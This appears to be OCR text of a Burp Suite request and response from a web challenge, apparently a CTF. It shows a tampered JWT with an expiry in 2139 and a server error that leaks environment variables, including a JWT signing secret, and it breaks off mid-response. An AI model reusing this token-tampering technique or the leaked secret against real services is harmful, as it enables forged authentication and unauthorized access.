 Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoibGVnZW5kQHR ...
Serialized JWT
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VyX2lkIjoibGVnZW5kQHR3Yy5jb20iLCJxdWV1ZV90aW1lIjoxLCJleHAiOjUzNDgwODU4Mjl9.
ZUX_fC2Vl4nfQBx01zcOX3CPFWKwFu57hjoMRFHYYLo
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "HS256",
"typ": "JWT"
}
Format JSON
Compact JSON
Payload
{
"user_id": "legend@twc.com",
"queue_time": 1,
"exp": 5348085829
}
Format JSON
Compact JSON
Signature
65 45 FF 7C 2D 95 97 89 DF 40 1C 74 D7 37 0E
70 8F 15 62 B0 16 EE 7B 86 3A 0C 44 51 D8 60
Information
• Expiration Time - Tue Jun 23 2139 03:23:49
Response
Pretty Raw Hex Render JSON Web Token
\n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.1.3 Python/3.9.22
3 Date: Sat, 24 May 2025 12:26:26 GMT
4 Content-Type: application/json
5 Content-Length: 1103
6 Connection: close
7
8 {
"error":"An unexpected error occurred",
"error_details":{
"debug_mode":false,
"environment":{
"GPG_KEY":"E3FF2839C048B25C084DEBE9B26995E310250568",
"HOME":"/root",
"HOSTNAME":"infinite-queue-eb66dc0c21fc9500-679586cd78-xlvjn",
"JWT_SECRET":"4A4Dmv4ciR477HsGXI19GgmYHp2so637XhMC",
"KUBERNETES_PORT":"tcp://34.118.224.1:443",
"KUBERNETES_PORT_443_TCP":"tcp://34.118.224.1:443",
"KUBERNETES_PORT_443_TCP_ADDR":"34.118.224.1",
"KUBERNETES_PORT_443_TCP_PORT":"443",
"KUBERNETES_PORT_443_TCP_PROTO":"tcp",
"KUBERNETES_SERVICE_HOST":"34.118.224.1",
"KUBERNETES_SERVICE_PORT":"443",
"KUBERNETES_SERVICE_PORT_HTTPS":"443",
"LANG":"C.UTF-8",
"PATH":
"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/
bin",
"PYTHON_SHA256":
"8c136d199d3637a1fce98a16adc809c1d83c922d02d41f3614b34f8b6e7d38ec",
"PYTHON_VERSION":"3.9.22",
"WERKZEUG_SERVER_FD":"3"
},
"error":"Signature verification failed",
"request_data":{
"token":